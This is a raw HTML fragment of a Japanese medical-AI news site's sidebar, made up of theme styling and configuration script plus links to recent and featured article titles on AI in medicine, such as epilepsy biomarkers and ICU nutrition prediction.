                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-12T10:01:31+09:00" >2023年9月12日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_31 td_block_template_1">
<style>.tdi_31{margin-bottom:12px!important}</style>
<style>.tdi_31.td-a-rec{text-align:center}.tdi_31.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_31 .td-element-style{z-index:-1}.tdi_31 .td-spot-id-spot_img_hidden{display:none}.tdi_31 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://peatix.com/event/4752465" class="td_spot_img_all"><img src="https://aitimes.media/wp-content/uploads/SCIENCE-TOKYO-SITEBANNER-1.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_32 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_32" >
<style></style>
<style>.tdi_32 .td-image-wrap{padding-bottom:70%}.tdi_32 .entry-thumb{background-position:center 50%}.tdi_32 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.tdi_32 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:1}body .tdi_32 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_32 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_32 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_32 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_32 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-post-category:not(.td-post-extra-category){display:none}.tdi_32 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_32 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_32 .td-read-more{display:none}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name{display:none}.tdi_32 .entry-review-stars{display:inline-block}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_32 .td-block-title a,.tdi_32 .td-block-title span{text-transform:uppercase!important}.tdi_32 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_32 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_32 .td-module-container:before{bottom:-15px}.tdi_32 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .td_module_wrap{width:100%;float:left}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_32 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-post-date,.tdi_32 .td-post-author-name span{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_32 .td-module-meta-info{padding:0 0 0 16px}.tdi_32 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td-module-container:before{bottom:-15px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"\u6700\u65b0\u8a18\u4e8b","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-10130","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "1";
block_tdi_32.block_type = "td_flex_block_1";
block_tdi_32.post_count = "4";
block_tdi_32.found_posts = "2705";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "677";
tdBlocksArray.push(block_tdi_32);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最新記事</span></h4></div><div id=tdi_32 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363-696x370.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:00+09:00" >2026年1月16日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" class="td-image-wrap " title="ICU患者の栄養不足を予測するAI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-151811907-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" title="ICU患者の栄養不足を予測するAI">ICU患者の栄養不足を予測するAI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00+09:00" >2026年1月15日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" class="td-image-wrap " title="甲状腺がんの術中診断にAI活用" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/0213241-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" title="甲状腺がんの術中診断にAI活用">甲状腺がんの術中診断にAI活用</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00+09:00" >2026年1月14日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-696x348.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+09:00" >2026年1月13日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="もっと読む" id="next-page-tdi_32" data-td_block_id="tdi_32">もっと読む<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_33" >
<style></style>
<style>.tdi_33 .td-image-wrap{padding-bottom:70%}.tdi_33 .entry-thumb{background-position:center 50%}.tdi_33 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_33 .td-image-container,.ie11 .tdi_33 .td-image-container{flex:0 0 auto}.tdi_33 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_33 .td-module-meta-info,.ie11 .tdi_33 .td-module-meta-info{flex:1}body .tdi_33 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_33 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_33 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_33 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_33 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_33 .td-post-vid-time{display:block}.tdi_33 .td-post-category:not(.td-post-extra-category){display:none}.tdi_33 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_33 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_33 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_33 .td-read-more{display:none}.tdi_33 .td-author-date{display:inline}.tdi_33 .td-post-author-name{display:none}.tdi_33 .entry-review-stars{display:inline-block}.tdi_33 .td-icon-star,.tdi_33 .td-icon-star-empty,.tdi_33 .td-icon-star-half{font-size:15px}.tdi_33 .td-module-comments{display:none}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_33 .td-block-title a,.tdi_33 .td-block-title span{text-transform:uppercase!important}.tdi_33 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_33 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_33 .td-module-container:before{bottom:-15px}.tdi_33 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .td_module_wrap{width:100%;float:left}.rtl .tdi_33 .td_module_wrap{float:right}.tdi_33 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_33 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_33 .td-module-container:before{bottom:-10px}.tdi_33 .td-post-date,.tdi_33 .td-post-author-name span{display:none}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_33 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_33 .td-module-meta-info{padding:0 0 0 16px}.tdi_33 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_33 .td_module_wrap{float:right}.tdi_33 .td-module-container:before{bottom:-15px}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"\u6ce8\u76ee\u306e\u8a18\u4e8b","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","post_ids":"-10130,2757, 7037,8704","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "1";
block_tdi_33.block_type = "td_flex_block_1";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "3";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "1";
tdBlocksArray.push(block_tdi_33);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">注目の記事</span></h4></div><div id=tdi_33 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
